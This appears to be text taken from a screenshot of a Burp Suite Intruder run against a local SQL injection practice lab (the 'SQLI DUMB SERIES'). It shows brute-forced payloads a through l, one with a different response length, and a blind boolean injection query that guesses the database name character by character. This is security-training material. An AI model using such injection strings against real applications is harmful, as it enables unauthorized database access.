 Attack Save Columns 7. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5 e 200 1026
0 200 1042
1 a 200 1042
2 b 200 1042
3 c 200 1042
4 d 200 1042
6 f 200 1042
7 g 200 1042
8 h 200 1042
9 i 200 1042
10 j 200 1042
11 k 200 1042
12 l 200 1042
Request Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and left(database(),2)='se'-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-
Finished